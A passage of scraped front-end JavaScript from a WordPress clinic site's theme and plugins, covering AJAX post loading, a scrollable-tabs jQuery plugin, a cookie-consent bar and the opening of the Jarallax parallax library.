                data: { action: 'soulmedic_portfolio_rating_like',
                        nonce: dttheme_urls.wpnonce,
                        portfolio_id: portfolio_id,
                        doaction: act
                      },
                success: function(data, textStatus, XMLHttpRequest){
                        btn.find('span').text(data);
                },
                error: function(MLHttpRequest, textStatus, errorThrown){
                    //alert(textStatus);
                }
            });
            return false;
        });
    }


    //Scroll down animate
    $(".dt_scroll_down a").on('click', function(a){
        a.preventDefault();

        var st = 0;
        if(dttheme_urls.stickynav === 'enable') {
            st = 90;
        }

        $("html, body").stop();
        $("html, body").animate({
            scrollTop: $('.entry-details.within-image').offset().top - st
        }, {
            duration: 1000,
            easing: "easeInOutQuart"
        });
    });    
          

    // Go To Top
    if(dttheme_urls.enable_totop) {
        $().UItoTop({ easingType: 'easeOutQuart' });
    }

    if( $('.dt-sc-icon-box-type9').length ) {
        setTimeout(function(){
            $('.dt-sc-icon-box-type9').each(function(){
                $(this).find('.icon-wrapper').css('height', $(this).find('.icon-content').outerHeight(true) );
            });
        },1000);
    }
        
    if( $('ul.dt-sc-tabs-vertical-frame').length ) {
        $('ul.dt-sc-tabs-vertical-frame').each(function(){
            $(this).css('min-height', $(this).height() );
        });
    }

    if( $('ul.dt-sc-tabs-vertical').length ) {
        $('ul.dt-sc-tabs-vertical').each(function(){
            $(this).css('min-height', $(this).height() );
        });
    }   

    // Breadcrumb parallax section
    if($(".dt-parallax-bg").length) {
        $('.dt-parallax-bg').each(function(){
            $(this).find('.main-title-section-bg').on('inview', function (event, visible) {
                if(visible === true) {
                    $(this).parallax("50%", 0.3);
                }
            });
        });
    }

	// Related article animation
	dt_blog_related_article();
    function dt_blog_related_article(){

        var $related = $(".related-article");
        var $relatedflag = $(".related-flag");
        var effect = 'auto';

        if($related.length) {
            $related.mouseover(function() {
                effect = 'normal';
                $related.addClass('open');
            }).mouseout(function() {
                $related.removeClass('open');
            });

            $relatedflag.waypoint(function (direction) {
                if(effect == 'auto') {
                    if(direction == 'up'){
                        $related.removeClass('open');
                    } else {
                        $related.addClass('open');
                    }
                }

            }, {
                offset: '100%',
                context: window
            });
        }
    }

	$('.single .entry-thumb.single-preview-img a.mag-pop, a.lightbox-preview-img').magnificPopup({
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
		  verticalFit: true,
		  titleSrc: function(item) {
			return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('href')+'" target="_blank">image source</a>';
		  }
		},
		zoom: {
		  enabled: true,
		  duration: 300, // don't foget to change the duration also in CSS
		  opener: function(element) {
			return element.find('img');
		  }
		}
	});
});

(function ($) {

	var dtBlogPostsWidgetHandler = function($scope, $){

		$(window).load(function(){
			//Gallery Post Slider
			if( ($("ul.entry-gallery-post-slider").length) && ( $("ul.entry-gallery-post-slider li").length > 1 ) ){
				$("ul.entry-gallery-post-slider").bxSlider({mode: 'fade', auto:false, video:true, pager:'', autoHover:true, adaptiveHeight:false, responsive: true });
			}

			//Blog Template
			if( $(".apply-isotope").length ) {
				$(".apply-isotope").isotope({itemSelector : '.column',transformsEnabled:false,masonry: { columnWidth: '.grid-sizer' } });
			}

			//Equal Height
			if( $('.tpl-blog-holder.apply-equal-height').length ) {
				$(".tpl-blog-holder.apply-equal-height article").matchHeight({ property:"min-height" })
			}	
		});

		//Ajax masonry load more items
		$('.dt-sc-posts-list-wrapper').each(function(){
			var $page = 1;
			var $T = $(this);
			var $data = "", $content = $T.find('.tpl-blog-holder');

			var $b = $T.find('.loadmore-btn.more-items');

			if( $b.length ) {
				// When load more button click...
				$($b).live( "click", function() {

				  var $this = $(this);
				  var $count = $this.attr('data-count'), $cats = $this.attr('data-cats'), $style = $this.attr('data-style'), $layout = $this.attr('data-layout'),
				  $column = $this.attr('data-column'), $list_type = $this.attr('data-listtype'), $hover = $this.attr('data-hover'),
				  $overlay = $this.attr('data-overlay'), $align = $this.attr('data-align'), $mpages = $this.attr('data-maxpage'),
				  $pos = $this.attr('data-pos'), $eheight = $this.attr('data-eheight'), $meta = $this.attr('data-meta');

				  if( $meta != '' ) {
					  $meta = JSON.parse( $meta );
				  }

				  $content.addClass('loading');

				  if( $this.hasClass('more-items') ) {
					$page++;
				  }
	
				  $.ajax({
					 type : "post",
					 dataType : "html",
					 url : dttheme_urls.ajaxurl,
					 data : { action: "soulmedic_ajax_load_more_post", count: $count, cats: $cats, pos: $pos, style: $style, layout: $layout, column: $column, pageNumber: $page, listtype: $list_type, hover: $hover, overlay: $overlay, align: $align, meta: $meta, nonce: dttheme_urls.blogwpnonce },
					 cache: true,
					 success: function (data) {
						var $res = data.split('#####$$$$$');
						if ($res.length > 0) {
	
							$content.append($res[0]);
							$T.find('.loadmore-btn').attr('data-pos', $res[1]);
	
							var newbx = $content.find('ul.entry-gallery-post-slider');
							if(newbx !== null){
								newbx.bxSlider({mode: 'fade', auto:false, video:true, pager:'', autoHover:true, adaptiveHeight:false, responsive: true});
							}
	
							if( $eheight == '' ) {
								$content.css({overflow:'hidden'}).isotope( 'reloadItems' ).isotope();
								$(window).trigger( 'resize' );
							}
	
							if(parseInt($page) >= parseInt($mpages)) {
								$T.find('.loadmore-btn').removeClass('more-items').html('All Posts Loaded');
							} else {
								$T.find('.loadmore-btn').addClass('more-items');
							}
						}
						$content.removeClass('loading');
					 },
					 error: function (jqXHR, textStatus, errorThrown) {
						$content.html('No More Posts Found');
					 }
				  });
				  return false;
				});
			}

			$(window).scroll(function(){
				var $c = $T.find('.infinite-btn.more-items');
	
				var ST = $(window).scrollTop();
				var DH = $(document).height();
				var WH = $(window).height();
	
				if( ( parseInt(ST) == parseInt(DH) - parseInt(WH) ) && $c.length > 0 ){
	
					var $count = $c.attr('data-count'), $cats = $c.attr('data-cats'), $style = $c.attr('data-style'), $layout = $c.attr('data-layout'),
					$column = $c.attr('data-column'), $list_type = $c.attr('data-listtype'), $hover = $c.attr('data-hover'),
					$overlay = $c.attr('data-overlay'), $align = $c.attr('data-align'), $mpages = $c.attr('data-maxpage'),
					$pos = $c.attr('data-pos'), $eheight = $c.attr('data-eheight'), $meta = $c.attr('data-meta');
	
					if( $meta != '' ) {
						$meta = JSON.parse( $meta );
					}
	
					$content.addClass('loading');
	
					$page++;
	
					$.ajax({
					   type : "post",
					   dataType : "html",
					   url : dttheme_urls.ajaxurl,
					   data : { action: "soulmedic_ajax_load_more_post", count: $count, cats: $cats, pos: $pos, style: $style, layout: $layout, column: $column, pageNumber: $page, listtype: $list_type, hover: $hover, overlay: $overlay, align: $align, meta: $meta, nonce: dttheme_urls.blogwpnonce },
					   cache: true,
					   success: function (data) {
						  var $res = data.split('#####$$$$$');
						  if ($res.length > 0) {
		
							  $content.append($res[0]);
							  $T.find('.infinite-btn').attr('data-pos', $res[1]);

							  var newbx = $content.find('ul.entry-gallery-post-slider');
							  if(newbx !== null){
								  newbx.bxSlider({mode: 'fade', auto:false, video:true, pager:'', autoHover:true, adaptiveHeight:false, responsive: true});
							  }

							  if( $eheight == '' ) {
								  $content.css({overflow:'hidden'}).isotope( 'reloadItems' ).isotope();
								  $(window).trigger( 'resize' );
							  }
		
							  if(parseInt($page) >= parseInt($mpages)) {
								  $c.removeClass('more-items');
							  }
						  }
						  $content.removeClass('loading');
					   },
					   error: function (jqXHR, textStatus, errorThrown) {
						  $content.html('No More Posts Found');
					   }
					});

					return false;
				}
			});
		});
	};

	var dtBlogRelatedPostsWidgetHandler = function($scope, $){

		if($(".dt-sc-related-posts.dt-related-carousel").length) {
			$(".dt-sc-related-posts.dt-related-carousel").each(function(){

			  var $min = parseInt($(this).attr('data-items'));

			  if($(window).width() <= 767 || $('#primary').width() <= 570 ) { $min = 1; }

			  var prv = $(this).find('.prev-arrow'); var nxt = $(this).find('.next-arrow');
			  var pager = $(this).find('.carousel-pager');

			  var $This = $(this).find('.tpl-blog-holder');
			  $This.removeClass('apply-isotope');
			  $This.find('.grid-sizer').remove();

			  $This.carouFredSel({
				responsive: true,
				width: '100%',
				auto: false,
				prev: prv,
				next: nxt,
				pagination: pager,
				height: 'variable',
				items: { width: parseInt( 1200 / $min ),  height: 'variable', visible: { min: $min } },
				onCreate: function () {
					$(window).on("resize", function() {
						$This.trigger('configuration', ['debug', false, true]);
					}).trigger('resize');
				},
				swipe: {
					onMouse: true,
					onTouch: true
				}
			  });
			});
		}
	};

	var dtLightboxWidgetHandler = function($scope, $){

		$scope.find('.single .entry-thumb.single-preview-img a.mag-pop, a.lightbox-preview-img').magnificPopup({
			type: 'image',
			closeOnContentClick: false,
			closeBtnInside: false,
			mainClass: 'mfp-with-zoom mfp-img-mobile',
			image: {
			  verticalFit: true,
			  titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('href')+'" target="_blank">image source</a>';
			  }
			},
			zoom: {
			  enabled: true,
			  duration: 300, // don't foget to change the duration also in CSS
			  opener: function(element) {
				return element.find('img');
			  }
			}
		});
	};

    //Elementor JS Hooks
    $(window).on('elementor/frontend/init', function () {

		elementorFrontend.hooks.addAction('frontend/element_ready/dt-blog-posts.default', dtBlogPostsWidgetHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/dt-post-related-posts.default', dtBlogRelatedPostsWidgetHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/dt-post-feature-image.default', dtLightboxWidgetHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/dt-lightbox.default', dtLightboxWidgetHandler);

    });

	dtBlogPostsWidgetHandler(jQuery('body'), jQuery);
	dtBlogRelatedPostsWidgetHandler(jQuery('body'), jQuery);
	dtLightboxWidgetHandler(jQuery('body'), jQuery);

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/dt.scrolltabs.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 3203
content:
/**
 * SCROLL TABS
 *
 *  JQuery Plugin to manage scrollable tabs. See the 'defaultOptions' data structure for available options for configuration. The plugin is configured jointly via
 *  these Javascript options and CSS classes to style how it is displayed. Some of the CSS is set here in the javascript so that users will have minimal
 *  configuration to make the tabs themselves work, and should only have to do configuration on how they want it styled. 
 *
 * Known Limitations:
 *  IE6 problems, it does not properly apply scrolling and therefore is always the 'full width.' Additionally, the multiple-class CSS styling does not work
 *  properly in IE6. We can work around this in the future by apply distinct class stylings that represent all the combinations. 
 *
 * Version:   2.0 
 * Author:    Josh Reed
 */
(function($) {
  $.fn.scrollTabs = function(opts){
    var initialize = function(state){
      opts = $.extend({}, $.fn.scrollTabs.defaultOptions, opts);

      if($(this).prop('tagName').toLowerCase() === 'ul'){
        this.itemTag = 'li';
      } else {
        this.itemTag = 'span';
      }
      
      $(this).addClass('scroll_tabs_container');
      if($(this).css('position') === null || $(this).css('position') === 'static'){
        $(this).css('position','relative');
      }
      
      $(this.itemTag, this).last().addClass('scroll_tab_last');
      $(this.itemTag, this).first().addClass('scroll_tab_first');
      
      $(this).html("<div class='scroll_tab_left_button'></div><div class='scroll_tab_inner'><span class='scroll_tab_left_finisher'>&nbsp;</span>"+$(this).html()+"<span class='scroll_tab_right_finisher'>&nbsp;</span></div><div class='scroll_tab_right_button'></div>");
      
      $('.scroll_tab_inner > span.scroll_tab_left_finisher', this).css({
        'display': 'none'
      });
      
      $('.scroll_tab_inner > span.scroll_tab_right_finisher', this).css({
        'display': 'none'
      });
      
      
      var _this = this;
      
      $('.scroll_tab_inner', this).css({
        'margin': '0px',
        'overflow': 'hidden',
        'white-space': 'nowrap',
        '-ms-text-overflow': 'clip',
        'text-overflow': 'clip',
        'font-size': '0px',
        'position': 'absolute',
        'top': '0px',
        'left': opts.left_arrow_size + 'px',
        'right': opts.right_arrow_size + 'px'
      });

      // If mousewheel function not present, don't utilize it
      if($.isFunction($.fn.mousewheel)){
        $('.scroll_tab_inner', this).mousewheel(function(event, delta){
          // Only do mousewheel scrolling if scrolling is necessary
          if($('.scroll_tab_right_button', _this).css('display') !== 'none'){
            this.scrollLeft -= (delta * 30);
            state.scrollPos = this.scrollLeft;
            event.preventDefault();
          }
        });
      }
      
      // Set initial scroll position
      $('.scroll_tab_inner', _this).animate({scrollLeft: state.scrollPos + 'px'}, 0);
      
      $('.scroll_tab_left_button', this).css({
        'position': 'absolute',
        'left': '0px',
        'top': '0px',
        'width': opts.left_arrow_size + 'px',
        'cursor': 'pointer'
      });
      
      $('.scroll_tab_right_button', this).css({
        'position': 'absolute',
        'right': '0px',
        'top': '0px',
        'width': opts.right_arrow_size + 'px',
        'cursor': 'pointer'
      });
      
      $('.scroll_tab_inner > '+_this.itemTag, _this).css({
        'display': '-moz-inline-stack',
        'display': 'inline-block',
        'zoom':1,
        '*display': 'inline',
        '_height': '40px',
        '-webkit-user-select': 'none',
        '-khtml-user-select': 'none',
        '-moz-user-select': 'none',
        '-ms-user-select': 'none',
        '-o-user-select': 'none',
        'user-select': 'none'
      });
      
      
      var size_checking = function(){
        var panel_width = $('.scroll_tab_inner', _this).outerWidth();
        
        if($('.scroll_tab_inner', _this)[0].scrollWidth > panel_width){
          $(_this).addClass('scroll_tab_active');
          $('.scroll_tab_right_button',_this).show();
          $('.scroll_tab_left_button',_this).show();
          $('.scroll_tab_inner',_this).css({left: opts.left_arrow_size + 'px', right: opts.right_arrow_size + 'px'});
          $('.scroll_tab_left_finisher',_this).css('display','none');
          $('.scroll_tab_right_finisher',_this).css('display','none');
          
          if($('.scroll_tab_inner', _this)[0].scrollWidth - panel_width == $('.scroll_tab_inner', _this).scrollLeft()){
            $('.scroll_tab_right_button', _this).addClass('scroll_arrow_disabled').addClass('scroll_tab_right_button_disabled');
          } else {
            $('.scroll_tab_right_button', _this).removeClass('scroll_arrow_disabled').removeClass('scroll_tab_right_button_disabled');
          }
          if ($('.scroll_tab_inner', _this).scrollLeft() == 0) {
            $('.scroll_tab_left_button', _this).addClass('scroll_arrow_disabled').addClass('scroll_tab_left_button_disabled');
          } else {
            $('.scroll_tab_left_button', _this).removeClass('scroll_arrow_disabled').removeClass('scroll_tab_left_button_disabled');
          }
        } else {
          $(_this).removeClass('scroll_tab_active');
          $('.scroll_tab_right_button',_this).hide();
          $('.scroll_tab_left_button',_this).hide();
          $('.scroll_tab_inner',_this).css({left: '0px', right: '0px'});
          
          if($('.scroll_tab_inner > '+_this.itemTag+':not(.scroll_tab_right_finisher):not(.scroll_tab_left_finisher):visible', _this).size() > 0){
            $('.scroll_tab_left_finisher',_this).css('display','inline-block');
            $('.scroll_tab_right_finisher',_this).css('display','inline-block');
          } 
        }
      };
      
      size_checking();
      
      state.delay_timer = setInterval(function(){
        size_checking();
      }, 500);
  
      var press_and_hold_timeout;
      
      $('.scroll_tab_right_button', this).mousedown(function(e){
        e.stopPropagation();
        var scrollRightFunc = function(){
          var left = $('.scroll_tab_inner', _this).scrollLeft(); 
          state.scrollPos = Math.min(left + opts.scroll_distance,$('.scroll_tab_inner', _this)[0].scrollWidth - $('.scroll_tab_inner', _this).outerWidth());
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left + opts.scroll_distance) + 'px'}, opts.scroll_duration);
        };
        scrollRightFunc();
        
        press_and_hold_timeout = setInterval(function(){
          scrollRightFunc();
        }, opts.scroll_duration);
      }).bind("mouseup mouseleave", function(){
        clearInterval(press_and_hold_timeout);
      }).mouseover(function(){
        $(this).addClass('scroll_arrow_over').addClass('scroll_tab_right_button_over');
      }).mouseout(function(){
        $(this).removeClass('scroll_arrow_over').removeClass('scroll_tab_right_button_over');
      });
      
      $('.scroll_tab_left_button', this).mousedown(function(e){
        e.stopPropagation();
        var scrollLeftFunc = function(){
          var left = $('.scroll_tab_inner', _this).scrollLeft(); 
          state.scrollPos = Math.max(left - opts.scroll_distance,0);
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left - opts.scroll_distance) + 'px'}, opts.scroll_duration);
        };
        scrollLeftFunc();
        
        press_and_hold_timeout = setInterval(function(){
          scrollLeftFunc();
        }, opts.scroll_duration);
      }).bind("mouseup mouseleave", function(){
        clearInterval(press_and_hold_timeout);
      }).mouseover(function(){
        $(this).addClass('scroll_arrow_over').addClass('scroll_tab_left_button_over');
      }).mouseout(function(){
        $(this).removeClass('scroll_arrow_over').removeClass('scroll_tab_left_button_over');
      });
      
      $('.scroll_tab_inner > '+this.itemTag+(this.itemTag !== 'span' ? ', .scroll_tab_inner > span' : ''), this).mouseover(function(){
        $(this).addClass('scroll_tab_over');
        if($(this).hasClass('scroll_tab_left_finisher')){
          $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).addClass('scroll_tab_over').addClass('scroll_tab_first_over');
        }
        if($(this).hasClass('scroll_tab_right_finisher')){
          $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).addClass('scroll_tab_over').addClass('scroll_tab_last_over');
        }
        if($(this).hasClass('scroll_tab_first') || $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).hasClass('scroll_tab_first')){
          $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).addClass('scroll_tab_over').addClass('scroll_tab_left_finisher_over');
        }
        if($(this).hasClass('scroll_tab_last') || $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).hasClass('scroll_tab_last')){
          $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).addClass('scroll_tab_over').addClass('scroll_tab_right_finisher_over');
        }
      }).mouseout(function(){
        $(this).removeClass('scroll_tab_over');
        if($(this).hasClass('scroll_tab_left_finisher')){
          $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).removeClass('scroll_tab_over').removeClass('scroll_tab_first_over');
        }
        if($(this).hasClass('scroll_tab_right_finisher')){
          $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).removeClass('scroll_tab_over').removeClass('scroll_tab_last_over');
        }
        if($(this).hasClass('scroll_tab_first') || $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).hasClass('scroll_tab_first')){
          $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).removeClass('scroll_tab_over').removeClass('scroll_tab_left_finisher_over');
        }
        if($(this).hasClass('scroll_tab_last') || $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).hasClass('scroll_tab_last')){
          $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).removeClass('scroll_tab_over').removeClass('scroll_tab_right_finisher_over');
        }
      }).click(function(e){
        e.stopPropagation();
        $('.tab_selected',_this).removeClass('tab_selected scroll_tab_first_selected scroll_tab_last_selected scroll_tab_left_finisher_selected scroll_tab_right_finisher_selected');
        $(this).addClass('tab_selected');
        
        var context_obj = this;
        if($(this).hasClass('scroll_tab_left_finisher')){
          context_obj = $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).addClass('tab_selected').addClass('scroll_tab_first_selected');
        }
        if($(this).hasClass('scroll_tab_right_finisher')){
          context_obj = $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).addClass('tab_selected').addClass('scroll_tab_last_selected');
        }
        if($(this).hasClass('scroll_tab_first') || $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).hasClass('scroll_tab_first')){
          $('.scroll_tab_inner > span.scroll_tab_left_finisher', _this).addClass('tab_selected').addClass('scroll_tab_left_finisher_selected');
        }
        if($(this).hasClass('scroll_tab_last') || $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).hasClass('scroll_tab_last')){
          $('.scroll_tab_inner > span.scroll_tab_right_finisher', _this).addClass('tab_selected').addClass('scroll_tab_left_finisher_selected');
        }
        
        // "Slide" it into view if not fully visible.
        scroll_selected_into_view.call(_this, state);
        
        opts.click_callback.call(context_obj,e);
      });
      
      // Check to set the edges as selected if needed
      if($('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_first', _this).hasClass('tab_selected'))
        $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_left_finisher', _this).addClass('tab_selected').addClass('scroll_tab_left_finisher_selected');
      if($('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_last', _this).hasClass('tab_selected'))
        $('.scroll_tab_inner > '+_this.itemTag+'.scroll_tab_right_finisher', _this).addClass('tab_selected').addClass('scroll_tab_right_finisher_selected');
    };
    
    var scroll_selected_into_view = function(state){
      var _this = this;
      
      var selected_item = $('.tab_selected:not(.scroll_tab_right_finisher, .scroll_tab_left_finisher)', _this);
      
      var left = $('.scroll_tab_inner', _this).scrollLeft();
      var scroll_width = $('.scroll_tab_inner', _this).width();
      if(selected_item && typeof(selected_item) !== 'undefined' && selected_item.position() && typeof(selected_item.position()) !== 'undefined'){
        if(selected_item.position().left < 0){
          state.scrollPos = Math.max(left + selected_item.position().left + 1,0);
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left + selected_item.position().left + 1) + 'px'}, opts.scroll_duration);
        } else if ((selected_item.position().left + selected_item.outerWidth()) > scroll_width){
          state.scrollPos = Math.min(left + ((selected_item.position().left + selected_item.outerWidth()) - scroll_width),$('.scroll_tab_inner', _this)[0].scrollWidth - $('.scroll_tab_inner', _this).outerWidth());
          $('.scroll_tab_inner', _this).animate({scrollLeft: (left + ((selected_item.position().left + selected_item.outerWidth()) - scroll_width)) + 'px'}, opts.scroll_duration);
        }
      }
    };
    
    var ret = [];
    
    this.each(function(){
      var backup = $(this).html();
      
      var state = {};
      state.scrollPos = 0;
      initialize.call(this, state);
      
      var context_obj = this;
      
      ret.push({
        domObject: context_obj,
        state: state,
        addTab: function(html, position){
          if(typeof(position) === 'undefined'){
            position = $('.scroll_tab_inner > '+context_obj.itemTag, context_obj).length - (context_obj.itemTag === 'span' ? 2 : 0);
          } 
          
          $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_last', context_obj).removeClass('scroll_tab_last');
          $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_first', context_obj).removeClass('scroll_tab_first');
          backup = "";
          var count = 0;
          $('.scroll_tab_inner > '+context_obj.itemTag, context_obj).each(function(){
            if($(this).hasClass('scroll_tab_left_finisher') || $(this).hasClass('scroll_tab_right_finisher')) return true;
            if(position == count){
              backup += html;
            }
            backup += $(this).clone().wrap('<div>').parent().html();
            count++;
          });
          
          if(position >= count)
            backup += html;

          this.destroy();
          initialize.call(context_obj, state);
          this.refreshFirstLast();
        },
        removeTabs: function(jquery_selector_str){
          $('.scroll_tab_left_finisher', context_obj).remove();
          $('.scroll_tab_right_finisher', context_obj).remove();
          
          $(jquery_selector_str, context_obj).remove();
          
          $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_last', context_obj).removeClass('scroll_tab_last');
          $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_first', context_obj).removeClass('scroll_tab_first');

          this.refreshState();
        },
        destroy: function(){
          clearInterval(state.delay_timer);
          $(context_obj).html(backup);
          $(context_obj).removeClass('scroll_tabs_container');
        },
        refreshState: function(){
          $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_last', context_obj).removeClass('scroll_tab_last');
          $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_first', context_obj).removeClass('scroll_tab_first');
          backup = $('.scroll_tab_inner',context_obj).html();
          this.destroy();
          initialize.call(context_obj, state);
          this.refreshFirstLast();
        },
        clearTabs: function(){
          backup = "";
          this.destroy();
          initialize.call(context_obj, state);
          this.refreshFirstLast();
        }, 
        refreshFirstLast: function(){
          var old_last_item = $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_last', context_obj);
          var old_first_item = $('.scroll_tab_inner > '+context_obj.itemTag+'.scroll_tab_first', context_obj);
          
          old_last_item.removeClass('scroll_tab_last');
          old_first_item.removeClass('scroll_tab_first');
          
          if(old_last_item.hasClass('tab_selected'))
            $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).removeClass('tab_selected scroll_tab_right_finisher_selected');
          if(old_first_item.hasClass('tab_selected'))
            $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).removeClass('tab_selected scroll_tab_left_finisher_selected');
          
          if($('.scroll_tab_inner > '+context_obj.itemTag+':not(.scroll_tab_right_finisher):not(.scroll_tab_left_finisher):visible', context_obj).size() > 0){
            var new_last_item = $('.scroll_tab_inner > '+context_obj.itemTag+':not(.scroll_tab_right_finisher):visible', context_obj).last();
            var new_first_item = $('.scroll_tab_inner > '+context_obj.itemTag+':not(.scroll_tab_left_finisher):visible', context_obj).first();
            
            new_last_item.addClass('scroll_tab_last');
            new_first_item.addClass('scroll_tab_first');
            
            if(new_last_item.hasClass('tab_selected'))
              $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).addClass('tab_selected').addClass('scroll_tab_right_finisher_selected');
            if(new_first_item.hasClass('tab_selected'))
              $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).addClass('tab_selected').addClass('scroll_tab_right_finisher_selected');
          } else {
            $('.scroll_tab_inner > span.scroll_tab_right_finisher', context_obj).hide();
            $('.scroll_tab_inner > span.scroll_tab_left_finisher', context_obj).hide();
          }
        },
        hideTabs: function(domObj){
          $(domObj, context_obj).css('display','none');
          this.refreshFirstLast();
        },
        showTabs: function(domObj){
          $(domObj, context_obj).css({
            'display': '-moz-inline-stack',
            'display': 'inline-block',
            '*display': 'inline'
          });
          this.refreshFirstLast();
        },
        scrollSelectedIntoView:function(){
          scroll_selected_into_view.call(context_obj, state);
        }
      });
    });
    
    if(this.length == 1){
      return ret[0];
    } else {
      return ret;
    }
  };
  
  $.fn.scrollTabs.defaultOptions = {
    scroll_distance: 300,
    scroll_duration: 300,
    left_arrow_size: 26,
    right_arrow_size: 26,
    click_callback: function(e){
      var val = $(this).attr('rel');
      if(val){
        window.location.href = val;
      }
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/themes/soulmedic/framework/js/cookieconsent.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 685
content:
(function($) {

    "use strict";

    $(document).ready(function() {
	
	
        if (! dtGetCookie('dtCookieConsent')){
            $('.dt-cookie-consent').removeClass('cookiebar-hidden');
        }

		//close btn
        $('.dt-cookie-close-bar').on('click', function(e) {

            var cookieContents = $(this).attr('data-contents');
            dtSetCookie('dtCookieConsent',cookieContents,60);

            $('.dt-cookie-consent').addClass('cookiebar-hidden');
            
            e.preventDefault();
        });

		$('.dt-cookie-info-btn').each(function(index, element) {
			$(this).magnificPopup({
			  type: 'inline',

			  fixedContentPos: false,
			  fixedBgPos: true,

			  overflowY: 'auto',

			  closeBtnInside: true,
			  preloader: false,
			  
			  midClick: true,
			  removalDelay: 300,
			  mainClass: 'my-mfp-zoom-in'
			});
        });

        function dtSetCookie(CookieName,CookieValue,CookieDays) {
            if (CookieDays) {
                var date = new Date();
                date.setTime(date.getTime()+(CookieDays*24*60*60*1000));
                var expires = "; expires="+date.toGMTString();
            }
            else var expires = "";
            document.cookie = CookieName+"="+CookieValue+expires+"; path=/";
        }


        function dtGetCookie(CookieName) {
            var docCookiesStr = CookieName + "=";
            var docCookiesArr = document.cookie.split(';');

            for(var i=0; i < docCookiesArr.length; i++) {
                var thisCookie = docCookiesArr[i];

                while (thisCookie.charAt(0)==' ') {
                    thisCookie = thisCookie.substring(1,thisCookie.length);
                }
                if (thisCookie.indexOf(docCookiesStr) == 0) {
                    var cookieContents = $('.dt-cookie-close-bar').attr('data-contents');
                    var savedContents = thisCookie.substring(docCookiesStr.length,thisCookie.length);
                    if (savedContents == cookieContents) {
                        return savedContents;
                    }
                }
            }
            return null;
        }

    });

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jarallax.js?ver=81582bdb254a94e4464424087c6479a8
body_size: 6053
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.8.0
 * Author  : _nK https://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */
(function (window) {
    'use strict';

    // Adapted from https://gist.github.com/paulirish/1579671
    if(!Date.now) {
        Date.now = function () { return new Date().getTime(); };
    }
    if(!window.requestAnimationFrame) {
        (function () {

            var vendors = ['webkit', 'moz'];
            for (var i = 0; i < vendors.length && !window.requestAnimationFrame; ++i) {
                var vp = vendors[i];
                window.requestAnimationFrame = window[vp+'RequestAnimationFrame'];
                window.cancelAnimationFrame = window[vp+'CancelAnimationFrame']
                                           || window[vp+'CancelRequestAnimationFrame'];
            }
            if (/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent) // iOS6 is buggy
                || !window.requestAnimationFrame || !window.cancelAnimationFrame) {
                var lastTime = 0;
                window.requestAnimationFrame = function (callback) {
                    var now = Date.now();
                    var nextTime = Math.max(lastTime + 16, now);
                    return setTimeout(function () { callback(lastTime = nextTime); },
                                      nextTime - now);
                };
                window.cancelAnimationFrame = clearTimeout;
            }
        }());
    }

    // test if css property supported by browser
    // like "transform"
    var tempDiv = document.createElement('div');
    function isPropertySupported (property) {
        var prefixes = ['O','Moz','ms','Ms','Webkit'];
        var i = prefixes.length;
        if (tempDiv.style[property] !== undefined) {
            return true;
        }
        property = property.charAt(0).toUpperCase() + property.substr(1);
        while (--i > -1 && tempDiv.style[prefixes[i] + property] === undefined) { }
        return i >= 0;
    }

    var supportTransform = isPropertySupported('transform');
    var supportTransform3D = isPropertySupported('perspective');

    var ua = navigator.userAgent;
    var isAndroid = ua.toLowerCase().indexOf('android') > -1;
    var isIOs = /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    var isFirefox = ua.toLowerCase().indexOf('firefox') > -1;
    var isIE = ua.indexOf('MSIE ') > -1    // IE 10 or older
            || ua.indexOf('Trident/') > -1 // IE 11
            || ua.indexOf('Edge/') > -1;   // Edge
